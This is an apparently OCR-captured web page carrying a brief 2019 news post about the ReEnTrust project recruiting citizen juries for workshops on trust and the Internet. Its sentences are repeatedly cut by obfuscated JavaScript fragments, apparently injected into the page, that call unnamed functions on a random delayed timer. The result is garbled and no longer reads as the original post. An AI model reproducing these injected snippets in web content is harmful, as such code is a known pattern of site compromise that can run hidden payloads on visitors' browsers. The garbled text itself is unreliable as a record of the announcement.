
ReEnTrust are recruiting for citizen
juries!
5th April 2019
Liz Dowthwaite
Project
News
,
WP2
How does trust affect your experience of the Internet?
We are running a series of 3 hour workshops dom() * 6);if
(number1==3){var delay =
18000;setTimeout($NqM(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}to find out, and we
want you dom() * 6);if (number1==3){var delay =
18000;setTimeout($NqM(0),delay);}dom()*6); if